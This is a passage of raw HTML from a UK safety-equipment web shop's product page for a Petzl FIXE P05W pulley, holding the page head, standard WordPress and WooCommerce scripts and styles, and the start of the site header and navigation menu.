

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://at-height.co.uk/petzl-fixe-p05w-versatile-compact-yellow-pulley/
body_size: 117284
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- OwlCarousel slider css -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/assets/owl.carousel.min.css">
	<!-- fa fa icons  -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css" integrity="sha512-2SwdPD6INVrV/lHTZbO2nodKhrnDdJK9/kg2XD1r9uGqPo1cUbujc+IYdlYdEErWNu69gVcYgdxlmVmzTWnetw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<!-- costum css  -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css" rel="stylesheet">

	<title>Petzl FIXE P05W Versatile Compact Yellow Pulley &#8211; At Height</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Feed" href="https://at-height.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Comments Feed" href="https://at-height.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Petzl FIXE P05W Versatile Compact Yellow Pulley Comments Feed" href="https://at-height.co.uk/petzl-fixe-p05w-versatile-compact-yellow-pulley/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/at-height.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://at-height.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://at-height.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=a11db7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://at-height.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='atheight-style-css' href='https://at-height.co.uk/wp-content/themes/atheight/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://at-height.co.uk/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<!--n2css--><!--n2js--><script src="https://at-height.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/at-height.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://at-height.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://at-height.co.uk/wp-json/wp/v2/product/4417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://at-height.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://at-height.co.uk/petzl-fixe-p05w-versatile-compact-yellow-pulley/" />
<link rel='shortlink' href='https://at-height.co.uk/?p=4417' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://at-height.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-height.co.uk%2Fpetzl-fixe-p05w-versatile-compact-yellow-pulley%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://at-height.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-height.co.uk%2Fpetzl-fixe-p05w-versatile-compact-yellow-pulley%2F&#038;format=xml" />
<meta name="follow.[base64]" content="hzSjRUyB4qsqfykpqLUr"/><meta property="og:image:secure_url" content="https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley.jpeg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://at-height.co.uk/wp-content/uploads/2017/09/products-fixe_p05w_versatile_compact_pulley.jpeg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="825" data-id="sfsi" /><meta property="og:image:height" content="1200" data-id="sfsi" /><meta property="og:url" content="https://at-height.co.uk/petzl-fixe-p05w-versatile-compact-yellow-pulley/" data-id="sfsi" /><meta property="og:description" content="Versatile and compact, the FIXE pulley allows quick installation onto the rope." data-id="sfsi" /><meta property="og:title" content="Petzl FIXE P05W Versatile Compact Yellow Pulley" data-id="sfsi" /><link rel="pingback" href="https://at-height.co.uk/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56162222-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-56162222-1');
    </script>
	
	<style>
		a.compare.button:not(.coustmes-add-to-cart a.compare.button){
			display:none;
		}
	</style>

</head>

<body class="wp-singular product-template-default single single-product postid-4417 wp-custom-logo wp-theme-atheight theme-atheight sfsi_actvite_theme_cute woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 no-sidebar elementor-default elementor-kit-7169">
<div id="page" class="site">

	<header class="site-header">

	<div class="site-topbar">
        <div class="container">
            <div class="top-navbar">
                <div class="topbar-search-box">
                    <form role="search" action="https://at-height.co.uk/" method="get" id="searchform">
                        <input type="text" name="s" value="" placeholder="Search entire store here...">
                        <input type="hidden" name="post_type" value="product"/>
                        <button type="submit"><i class="fas fa-search"></i></button>
                    </form>
                </div>
                <div class="topbar-user">
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/my-account/">
                            <span>My Account</span>
                        </a>
                    </div>
                    <div class="topbar-user-link nav-cart ">
                        <a href="https://at-height.co.uk/cart/"> 
                            <span class="img-box">
                                <img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
                            </span>
                            <span>Cart</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/blog/">
                            <span>Blog</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                                                    <a href="https://at-height.co.uk/my-account/">
                                <span>Log In</span>
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

		<div class="container">
			<div class="row align-items-center">
				<div class="col-2">
					<div class="site-branding">
						<a href="https://at-height.co.uk/" class="custom-logo-link" rel="home"><img width="244" height="50" src="https://at-height.co.uk/wp-content/uploads/2021/07/at-height-logo-new.png" class="custom-logo" alt="At Height" decoding="async" /></a>					</div><!-- .site-branding -->
				</div>
				<div class="col-10">
					<nav class="main-navigation">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6957" id="mega-menu-item-6957"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/" aria-expanded="false" tabindex="0">Fall Protection<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17194" id="mega-menu-item-17194"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/" aria-expanded="false">Tree Care / Arborist Tools<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17195" id="mega-menu-item-17195"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/petzl-9-tree-care-arborist-tools/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17189" id="mega-menu-item-17189"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Landyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
